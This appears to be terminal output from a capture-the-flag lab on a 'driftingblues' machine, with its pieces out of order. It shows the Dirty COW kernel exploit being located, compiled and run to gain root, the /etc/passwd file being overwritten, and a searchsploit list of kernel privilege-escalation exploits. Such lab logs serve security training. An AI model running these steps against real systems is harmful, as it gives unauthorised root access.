 www-data@driftingblues:/tmp$ ls
ls
40847.cpp  linpeas.sh
www-data@driftingblues:/tmp$ head 40847.cpp
head 40847.cpp
// EDB-Note: Compile:   g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run:   ./dcow -s    (Will automatically do "echo 0 > /proc/sys/v
m/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016  Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
www-data@driftingblues:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -luti
l
 40847.cpp -lutilic -O2 -std=c++11 -pthread -o dcow
www-data@driftingblues:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@driftingblues:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@driftingblues:~# cp /tmp/.ssh_bak /etc/passwd
root@driftingblues:~# rm /tmp/.ssh_bak
root@driftingblues:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@driftingblues:~#
Linux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privileg | linux/local/45553.c
Linux Kernel < 4.13.1 - BlueTooth Buffer Overflow (PoC) | linux/dos/42762.txt
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Es | linux/local/45010.c
Linux Kernel < 4.14.rc3 - Local Denial of Service | linux/dos/42932.c
Linux Kernel < 4.15.4 - 'show_floppy' KASLR Address Leak | linux/local/44325.c
Linux Kernel < 4.16.11 - 'ext4_read_inline_data()' Memory Corruption | linux/dos/44832.txt
Linux Kernel < 4.17-rc1 - 'AF_LLC' Double Free | linux/dos/44579.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalatio | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Pri | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 | linux/local/47169.c
Linux Kernel < 4.5.1 - Off-By-One (PoC) | linux/dos/44301.c
Shellcodes: No Results
┌──(kali㉿kali)-[~/lab]
└─$ find /* 2>/dev/null |grep 40847.cpp
/usr/share/exploitdb/exploits/linux/local/40847.cpp
┌──(kali㉿kali)-[~/lab]
└─$
┌──(kali㉿kali)-[~/lab]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/lab]
└─# cp /usr/share/exploitdb/exploits/linux/local/40847.cpp 40847.cpp
┌──(root㉿kali)-[/home/kali/lab]
└─# ls
40847.cpp  creds.txt  hash1.txt  katanahash  linpeas.sh  roothash  spammer.zip  test.txt
┌──(root㉿kali)-[/home/kali/lab]
└─#